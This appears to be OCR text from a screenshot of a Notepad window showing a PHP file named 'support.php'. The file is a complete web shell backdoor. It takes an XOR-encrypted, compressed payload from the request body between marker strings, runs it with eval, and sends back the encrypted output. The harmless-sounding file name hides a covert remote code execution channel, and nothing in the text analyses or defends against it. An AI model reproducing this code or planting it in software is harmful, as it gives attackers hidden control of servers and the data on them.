 *support.php - Notepad
File Edit Format View Help
$k="80e32263";
$kh="6f8af44abea0";
$kf="351039f4a7b5";
$p="0UlYyJHG87EJqEz6";
function x($t,$k){
	$c=strlen($k);
	$l=strlen($t);
	$o="";
	for($i=0;$i<$l;){
		for($j=0;($j<$c&&$i<$l);$j++,$i++){
			$o.=$t{$i}^$k{$j};
		}
	}
	return $o;
}
if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1){
	@ob_start();
	@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
	$o=@ob_get_contents();
	@ob_end_clean();
	$r=@base64_encode(@x(@gzcompress($o),$k));
	print("$p$kh$r$kf");
}